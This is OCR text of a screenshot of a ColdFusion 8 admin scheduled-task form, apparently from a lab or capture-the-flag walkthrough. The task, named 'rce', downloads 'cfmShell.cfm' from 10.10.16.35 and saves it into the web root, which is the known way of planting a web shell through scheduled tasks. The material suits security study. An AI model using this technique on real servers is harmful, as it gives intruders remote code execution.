 Add/Edit Scheduled Task
Task Name rce
Duration Start Date 7 Αυγ 2024 End Date (optional)
Frequency One-Time at 7:50 πμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.16.35/cfmShell.cfm
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\ColdFusion8\wwwroot\CFID
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel